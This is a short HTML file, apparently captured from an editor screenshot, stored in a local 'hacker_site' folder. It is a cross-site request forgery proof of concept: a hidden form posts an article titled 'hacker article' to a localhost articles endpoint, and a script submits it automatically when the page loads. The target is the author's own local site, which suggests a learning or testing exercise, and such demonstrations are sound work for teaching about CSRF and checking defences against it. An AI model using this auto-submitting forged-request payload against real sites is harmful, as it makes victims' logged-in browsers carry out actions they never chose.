 C: > OSPanel > domains > localhost > hacker_site > <> index.html > ...
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Document</title>
7 </head>
8 <body>
9     <form action="http://localhost/schelkunov.loc/articles/add" method="POST">
10         <input type="hidden" name="name" value="hacker article" />
11         <input type="hidden" name="text" value="hacker article" />
12     </form>
13
14     <script>
15         document.forms[0].submit();
16     </script>
17 </body>
18 </html>